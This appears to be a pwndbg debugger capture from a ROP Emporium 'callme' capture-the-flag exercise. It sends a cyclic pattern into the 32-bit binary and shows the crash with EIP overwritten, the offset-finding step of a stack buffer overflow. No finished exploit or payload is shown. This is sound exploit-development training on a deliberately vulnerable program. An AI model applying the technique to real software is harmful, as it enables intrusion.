 pwndbg> cyclic 100
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
pwndbg> r
Starting program: /home/parro/callme/callme32
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
callme by ROP Emporium
x86
Hope you read the instructions...
> aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
Thank you!
Program received signal SIGSEGV, Segmentation fault.
0x6161616c in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off
*EAX  0xb
*EBX  0xf7fa0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
*ECX  0xf7fa19b4 (_IO_stdfile_1_lock) ◂— 0x0
*EDX  0x1
*EDI  0xf7ffcb80 (_rtld_global_ro) ◂— 0x0
*ESI  0xffffd2a4 —▸ 0xffffd443 ◂— '/home/parro/callme/callme32'
*EBP  0x6161616b ('kaaa')
*ESP  0xffffd1d0 ◂— 0x6161616d ('maaa')
*EIP  0x6161616c ('laaa')